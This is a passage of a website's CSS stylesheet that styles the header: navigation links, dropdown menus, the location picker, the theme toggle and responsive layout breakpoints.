}

.page-nav-toggle {
  position: relative;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 13px;
    border-radius: 10px;
    border: 1px solid transparent;
    padding: 11px 20px;
    min-height: 43px;
    padding: 11px 20px;
    padding-right: 45px;
    background-color: var(--bg-alt);
    border-color: var(--bg-alt);
    color: var(--text);
    cursor: pointer;
    width: 100%;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding: 15px 20px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding-right: 45px;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-toggle::after {
    content: "";
    position: absolute;
    right: 18px;
    top: calc(50% - 2px);
    width: 10px;
    height: 5px;
    background-image: url("[data-uri]");
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
  }
  .page-nav-toggle.is-selected {
    border-radius: 10px 10px 0 0;
  }
  .page-nav-toggle.is-selected::after {
    -webkit-transform: scaleY(-1);
        -ms-transform: scaleY(-1);
            transform: scaleY(-1);
  }
}

@media screen and (max-width: 1199.98px) {
  [data-theme=dark] .page-nav-toggle::after {
    content: "";
    background-image: url("[data-uri]");
  }
}

.header-offset {
  padding-top: var(--header-offset);
}

.header-nav-link {
  -webkit-transition: var(--transition) color, var(--transition) opacity;
  transition: var(--transition) color, var(--transition) opacity;
}

.header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
}
@media screen and (max-width: 1199.98px) {
  .header.is-selected .header-bottom {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    -webkit-backdrop-filter: none;
            backdrop-filter: none;
    background-color: var(--bg-alt);
  }
  .header.is-selected .header-menu {
    position: fixed;
    top: var(--header-offset);
    left: var(--container-gutters);
    right: var(--container-gutters);
    bottom: var(--container-gutters);
    width: auto;
    height: auto;
    overflow: auto;
    -ms-scroll-chaining: none;
        overscroll-behavior: contain;
    display: grid;
    grid-template-columns: 1fr -webkit-min-content;
    grid-template-columns: 1fr min-content;
    grid-template-areas: "header-location header-theme" "header-nav header-nav" "header-contacts header-contacts";
    -ms-flex-line-pack: start;
        align-content: start;
    padding: 15px 0 24px;
    border-top: 1px solid var(--border);
    border-radius: 0 0 10px 10px;
  }
  .header.is-selected .header-burger {
    color: var(--text);
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-burger::before {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(3px) rotate(45deg);
        -ms-transform: translateY(3px) rotate(45deg);
            transform: translateY(3px) rotate(45deg);
  }
  .header.is-selected .header-burger::after {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(-3px) rotate(-45deg);
        -ms-transform: translateY(-3px) rotate(-45deg);
            transform: translateY(-3px) rotate(-45deg);
  }
  .header.is-selected .header-cart-btn:not([data-cart-content]) {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-logo,
  .header.is-selected .header-location-link,
  .header.is-selected .header-nav-link,
  .header.is-selected .header-search-btn,
  .header.is-selected .header-cart-btn:not([data-cart-content]) {
    color: var(--text);
  }
  .header.is-selected .header-cart-btn[data-cart-content] {
    background-color: var(--accent);
    color: var(--white);
  }
  .header.is-selected .header-nav-link-gradient {
    color: var(--white);
  }
  .header.is-selected .header-theme {
    background-color: transparent;
  }
  .header.is-selected .header-theme .icon {
    color: var(--text);
  }
  .header.is-selected .header-theme-toggle {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-theme-toggle::after {
    background-color: var(--accent);
  }
  .header.is-selected .header-bottom-contact-link {
    color: var(--text);
  }
}
.header.is-fixed .header-container {
  padding-top: 5px;
}
@media screen and (max-width: 1199.98px) {
  .header.is-fixed .header-menu {
    top: var(--header-offset);
  }
}

.header-container {
  -webkit-transition: var(--transition) padding-top;
  transition: var(--transition) padding-top;
  padding-top: 15px;
}
@media screen and (max-width: 575.98px) {
  .header-container {
    padding-top: 10px;
  }
}

.header-panel {
  position: relative;
}

.header-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 10px;
  padding: 10px 15px;
  height: 70px;
  background-color: #d4d4d4;
  border-radius: 20px 20px 0 0;
}
@media screen and (max-width: 1399.98px) {
  .header-top {
    height: 60px;
    border-radius: 10px 10px 0 0;
    padding: 8px 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-top {
    display: none;
  }
}

.header-nav-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (min-width: 1200px) {
  .header-nav-item--static, .header-nav-item--static.is-selected {
    position: static !important;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-item {
    display: block;
  }
  .header-nav-item:not(:last-child) {
    border-bottom: 1px solid var(--border);
  }
}
@media screen and (min-width: 1200px) {
  .header-nav-item.is-selected {
    position: relative;
  }
  .header-nav-item.is-selected .header-nav-link {
    position: relative;
  }
  .header-nav-item.is-selected:not(.not-selectable) .header-nav-link:not(.header-location-link)::after {
    content: "";
    position: absolute;
    border-width: 0 36.5px 10px 36.5px;
    left: 50%;
    bottom: -8px;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    width: 0;
    height: 0;
    border-style: solid;
    background-color: transparent;
    border-color: transparent transparent var(--accent) transparent;
  }
  .header-nav-item.is-selected:not(.not-selectable)::before {
    position: absolute;
    content: "";
    height: 20px;
    width: 100%;
    top: calc(100% - 1px);
    left: 0;
    right: 0;
  }
  .header-nav-item.is-selected .header-nav-sublist-wrap {
    display: block;
    position: absolute;
    top: calc(100% + 11px);
    left: -30px;
    white-space: nowrap;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    -webkit-animation: fadeIn var(--transition);
            animation: fadeIn var(--transition);
  }
  .header-nav-item.is-selected .header-nav-sublist-wrap--wide {
    top: calc(100% + 3px) !important;
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    width: calc(100vw - var(--container-gutters) * 2);
    max-width: 1272px;
  }
  .header-nav-item.is-selected .header-nav-subitem--wide {
    padding-top: 6px;
    display: grid;
    grid-template-columns: 432px 1fr;
    gap: 40px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-item.is-selected .header-nav-sublist-wrap {
    top: calc(100% + 18px);
  }
  .header-nav-item.is-selected:not(.not-selectable) .header-nav-link:not(.header-location-link)::after {
    border-width: 0 56.5px 20px 56.5px;
    bottom: -15px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-item.not-selectable .header-nav-link:hover {
    color: var(--accent);
  }
}

.header-search-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-item-align: center;
      align-self: center;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 30px;
  height: 30px;
  color: var(--text);
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-search-btn {
    width: 35px;
    height: 35px;
  }
}

.header-location {
  position: relative;
  grid-area: header-location;
  padding-left: 28px;
  padding-right: 98px;
  border-right: 1px solid var(--border);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 50px;
  width: 195px;
}
@media screen and (max-width: 1399.98px) {
  .header-location {
    padding-left: 21px;
    padding-right: 74px;
    height: 44px;
    width: 160px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location {
    padding: 0;
    width: 100%;
    height: 100%;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    display: block;
    border: none !important;
  }
}
@media screen and (min-width: 1200px) {
  .header-location.is-selected .header-nav-sublist-wrap {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    top: calc(100% + 8px);
    left: -10px;
    min-width: 170px;
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
  }
  .header-location.is-selected .header-location-link {
    color: var(--accent);
  }
  .header-location.is-selected .header-location-link::after {
    -webkit-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
        -ms-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
            transform: translateY(10%) translateX(0.38em) rotate(-135deg);
  }
}
@media screen and (min-width: 1400px) {
  .header-location.is-selected .header-nav-sublist-wrap {
    top: calc(100% + 10px);
    left: -15px;
    min-width: 205px;
  }
}

.header-bottom {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 10px;
  background-color: var(--bg-alt);
  height: 70px;
  padding: 10px 15px;
  border-radius: 0 0 20px 20px;
}
@media screen and (max-width: 1399.98px) {
  .header-bottom {
    height: 60px;
    padding: 8px 10px;
    border-radius: 0 0 10px 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-bottom {
    position: static;
    gap: 5px;
    border-radius: 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .header-bottom {
    padding: 4px;
    height: 53px;
  }
}
.header-bottom__logo {
  margin-right: 7%;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__logo {
    margin-right: auto;
  }
}
.header-bottom__search-btn {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__search-btn {
    margin-right: -5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__cart-btn {
    margin-right: 0;
  }
}

.header-logo {
  display: block;
  color: var(--text);
  -ms-flex-item-align: center;
      align-self: center;
}
.header-logo,
.header-logo svg {
  width: 190px;
  max-width: 190px;
  height: auto;
  aspect-ratio: 169/41;
}
@media screen and (max-width: 1399.98px) {
  .header-logo,
  .header-logo svg {
    width: 70px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo,
  .header-logo svg {
    aspect-ratio: 169/41;
    width: 160px;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo,
  .header-logo svg {
    width: 60px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 374.98px) {
  .header-logo,
  .header-logo svg {
    width: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-logo .icon-logo-horizontal {
    display: none;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo .icon-logo-horizontal {
    display: none;
  }
}
.header-logo .icon-logo {
  display: none;
}
@media screen and (max-width: 1399.98px) {
  .header-logo .icon-logo {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo .icon-logo {
    display: none;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo .icon-logo {
    display: block;
  }
}

.header-menu {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-left: 30px;
  padding-right: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 50px;
}
@media screen and (max-width: 1599.98px) {
  .header-menu {
    padding-left: 10px;
    padding-right: 0;
    gap: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-menu {
    padding-left: 5px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-menu {
    display: none;
    background-color: var(--bg-alt);
  }
}
.header-menu__nav {
  margin-left: 0;
  margin-right: auto;
}
@media screen and (max-width: 1199.98px) {
  .header-menu__nav {
    margin: unset;
  }
}
.header-menu__theme {
  margin-right: 6%;
}
@media screen and (max-width: 1199.98px) {
  .header-menu__theme {
    margin-right: 13px;
  }
}
.header-menu__location {
  position: absolute !important;
  bottom: calc(100% + 10px);
  left: 15px;
}
@media screen and (max-width: 1399.98px) {
  .header-menu__location {
    bottom: calc(100% + 8px);
    left: 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-menu__location {
    position: relative !important;
    left: unset;
    bottom: unset;
    margin-left: 20px;
  }
}

.header-nav {
  grid-area: header-nav;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  align-self: stretch;
}
@media screen and (max-width: 1199.98px) {
  .header-nav {
    padding: 23px 20px 30px;
    border-top: 1px solid var(--border);
  }
}

.header-nav-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: 35px;
}
@media screen and (max-width: 1599.98px) {
  .header-nav-list {
    gap: 20px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-nav-list {
    gap: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-list {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    gap: 0;
    width: 100%;
  }
}

.header-nav-link:not(.header-location-link) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
    position: relative;
    width: 100%;
    padding: 12px 0 13px;
    padding-right: 0.76em;
    text-align: left;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link:not(.header-location-link)::after {
    content: "";
    -ms-flex-negative: 0;
        flex-shrink: 0;
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    width: 0.38em;
    height: 0.38em;
    border-right: 0.1em solid currentColor;
    border-bottom: 0.1em solid currentColor;
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(-50%) rotate(-45deg);
        -ms-transform: translateY(-50%) rotate(-45deg);
            transform: translateY(-50%) rotate(-45deg);
    -webkit-transition: var(--transition) transform;
    transition: var(--transition) transform;
  }
  .header-nav-link:not(.header-location-link).is-selected::after {
    -webkit-transform: translateY(-50%) rotate(45deg);
        -ms-transform: translateY(-50%) rotate(45deg);
            transform: translateY(-50%) rotate(45deg);
  }
}
@media screen and (max-width: 767.98px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

.header-nav-link.header-nav-link-gradient {
  -ms-flex-item-align: center;
      align-self: center;
  color: var(--white);
  border-radius: 30px;
  padding: 8px 25px;
  background-image: var(--gradient);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link.header-nav-link-gradient {
    -ms-flex-item-align: unset;
        align-self: unset;
    border-radius: 0;
    margin-left: -20px;
    margin-right: -20px;
    width: calc(100% + 40px);
    padding: 12px 20px 13px;
    padding-right: calc(20px + 0.76em);
  }
  .header-nav-link.header-nav-link-gradient::after {
    right: 20px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-link.header-nav-link-gradient:hover {
    color: rgba(255, 255, 255, 0.6);
  }
}
.header-nav-link.header-nav-link-gradient:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  color: rgba(255, 255, 255, 0.6);
}

.header-nav-sublist-wrap {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublist-wrap {
    overflow: auto;
    background-color: var(--bg-alt);
    padding: 14px 10px 20px 20px;
    border-radius: 10px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublist-wrap {
    padding: 24px 20px 30px 20px;
    border-radius: 20px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublist-wrap {
    border-radius: 0;
    padding-top: var(--gap);
    padding-bottom: var(--gap);
    border-top: 1px solid var(--border);
  }
}

.header-location-question {
  display: none;
  padding: 30px;
  border-radius: 20px;
  background-color: var(--bg-alt);
  min-width: 250px;
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
}
@media screen and (max-width: 1199.98px) {
  .header-location-question {
    min-width: 230px;
    background-color: var(--bg-alt);
    padding: 20px;
    border-radius: 10px;
  }
}
.header-location-question.is-selected {
  display: block;
  position: absolute;
  top: calc(100% + 3px);
  left: 0;
  white-space: nowrap;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  -webkit-animation: fadeIn var(--transition);
          animation: fadeIn var(--transition);
  z-index: -1;
}
@media screen and (max-width: 1199.98px) {
  .header-location-question.is-selected {
    left: 0;
  }
}
.header-location-question__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 5px;
  margin-bottom: 20px;
}
.header-location-question__btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 5px;
}
.header-location-question__btns .btn {
  min-width: 72px;
  border-radius: 8px;
  padding: 13px;
}

@media screen and (min-width: 1200px) {
  .header-nav-sublist {
    padding-right: 10px;
    max-height: calc(100svh - var(--header-offset) - 34px - var(--container-gutters));
    overflow: auto;
  }
}

.header-nav-sublink {
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
  display: inline-block;
  padding-top: 6px;
  padding-bottom: 6px;
}
@media screen and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublink {
    padding-top: 8px;
    padding-bottom: 8px;
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
    opacity: 0.7;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
    line-height: 1.3;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-sublink:hover {
    color: var(--accent);
  }
}
.header-nav-sublink:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  color: var(--accent);
}

@media screen and (min-width: 1200px) {
  .header-nav-products-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 15px;
  }
}

.header-nav-sublink-pic {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-pic {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 15px;
  }
  .header-nav-sublink-pic > img {
    border-radius: 15px;
    display: block;
    width: 100%;
    height: 100%;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-text {
    -ms-flex-item-align: start;
        align-self: flex-start;
    position: relative;
    max-width: 125px;
    display: block;
    white-space: wrap;
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1200px) and (min-width: 768px) {
  .header-nav-sublink-text {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1400px) {
  .header-nav-sublink-text {
    font-size: 19px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublink-text {
    max-width: 140px;
  }
}

.header-nav-sublink-arrow {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-arrow {
    position: relative;
    -ms-flex-item-align: center;
        align-self: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 40px;
    height: 40px;
    border-radius: 10px;
    background-color: var(--bg-alt);
    color: var(--text);
    opacity: 0;
    -webkit-transition: var(--transition) opacity;
    transition: var(--transition) opacity;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-product {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
    border-radius: 15px;
    background-color: var(--bg);
    padding: 20px;
    min-height: 100px;
  }
  .header-nav-sublink-product::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-image: linear-gradient(-35deg, var(--accent) 0%, var(--accent) 55%, transparent 16%, transparent 100%);
    border-radius: 15px;
    opacity: 0;
    -webkit-transition: var(--transition) opacity;
    transition: var(--transition) opacity;
  }
}
@media screen and (min-width: 1200px) and (hover: hover) and (pointer: fine) {
  .header-nav-sublink-product:hover {
    color: var(--text);
  }
  .header-nav-sublink-product:hover::before {
    opacity: 1;
  }
  .header-nav-sublink-product:hover .header-nav-sublink-arrow {
    opacity: 1;
  }
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-product:active {
    color: var(--text);
  }
  .header-nav-sublink-product:active::before {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
    opacity: 1;
  }
  .header-nav-sublink-product:active .header-nav-sublink-arrow {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
    opacity: 1;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublink-product {
    background-image: none !important;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-other-products-list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 13px 20px;
    grid-auto-rows: 1fr;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-other {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 30px;
    padding-bottom: 13px;
    border-bottom: 1px solid var(--border);
  }
  .header-nav-sublink-other.border-none {
    border: none;
  }
}

.header-nav-sublink-otherpic {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-otherpic {
    background-color: var(--bg);
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
  .header-nav-sublink-otherpic, .header-nav-sublink-otherpic > img {
    display: block;
    width: 60px;
    height: 60px;
    border-radius: 15px;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-other-text {
    white-space: wrap;
  }
}

.header-location-link {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location-link.is-selected::after {
    -webkit-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
        -ms-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
            transform: translateY(10%) translateX(0.38em) rotate(-135deg);
  }
}
@media screen and (max-width: 767.98px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-location-link {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-location-link {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (max-width: 1199.98px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-location-sublink {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-location-sublink {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (max-width: 1199.98px) {
  .header-location-sublist-wrap {
    padding-bottom: 0;
    border: none;
  }
}

.header-theme {
  grid-area: header-theme;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 2px 2px 2px 8px;
  gap: 7px;
  border-radius: 108px;
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-theme {
    gap: 5px;
    -ms-flex-item-align: start;
        align-self: start;
  }
}
@media screen and (max-width: 767.98px) {
  .header-theme {
    gap: 2px;
  }
}
.header-theme .icon {
  color: var(--text);
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media screen and (max-width: 1199.98px) {
  .header-theme .icon {
    width: 16px;
    height: 16px;
  }
}
.header-theme .icon-moon {
  display: none;
}
@media (hover: hover) and (pointer: fine) {
  .header-theme:hover .icon {
    opacity: 0.3;
  }
}
.header-theme:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}

.header-theme-toggle {
  position: relative;
  width: 54px;
  height: 28px;
  border-radius: 30px;
  background-color: rgba(0, 0, 0, 0.1);
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-theme-toggle {
    width: 40px;
    height: 20px;
  }
}
.header-theme-toggle::after {
  content: "";
  width: 24px;
